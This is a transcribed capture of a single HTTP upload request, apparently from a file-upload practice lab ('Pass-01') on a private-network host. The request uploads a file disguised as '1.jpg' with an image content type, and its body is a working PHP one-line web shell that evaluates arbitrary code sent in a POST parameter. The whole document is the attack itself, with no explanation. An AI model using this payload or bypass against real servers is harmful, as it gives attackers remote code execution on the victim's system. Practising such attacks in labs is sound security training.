 1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.174.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------51651020337735969943374715984
8 Content-Length: 367
9 Origin: http://192.168.174.160
10 Connection: close
11 Referer: http://192.168.174.160/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------51651020337735969943374715984
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 -----------------------------51651020337735969943374715984
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------51651020337735969943374715984--